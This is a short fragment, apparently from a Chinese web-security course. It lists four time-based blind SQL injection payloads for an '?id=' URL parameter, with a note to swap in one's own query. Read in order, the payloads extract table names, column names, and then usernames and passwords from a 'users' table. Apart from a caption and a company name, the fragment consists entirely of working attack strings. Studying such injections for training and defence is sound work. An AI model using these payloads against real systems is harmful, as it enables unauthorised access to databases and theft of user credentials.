 替换入需要查询的命令语句
?id=1' and if(ascii(substr((select table_name from information_schema.tables where
table_schema=database() limit 0,1),1,1))>100,sleep(0),sleep(3))--+
?id=1' and if(ascii(substr((select column_name from information_schema.columns where
table_schema=database()  and table_name='users' limit 0,1),1,1))>100,sleep(0),sleep(3))--+
?id=1' and if(ascii(substr((select username from users limit 0,1),1,1))>100,sleep(0),sleep(3))--+
?id=1' and if(ascii(substr((select password from users limit 0,1),1,1))>100,sleep(0),sleep(3))--+
重庆橙子科技